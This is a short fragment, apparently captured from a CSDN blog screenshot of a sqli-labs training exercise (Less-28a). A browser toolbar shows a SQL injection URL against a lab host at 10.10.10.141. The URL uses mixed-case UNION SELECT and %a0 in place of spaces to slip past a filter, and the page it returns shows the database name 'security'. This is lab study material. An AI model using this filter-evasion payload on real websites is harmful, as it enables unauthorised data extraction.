 Load URL
http://10.10.10.141/sql/Less-28a/?id=0')UNion%a0SElect%a01,database(),('3')=('3
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/nzjdsds
Welcome Dhakkan
Your Login name:security
Your Password:1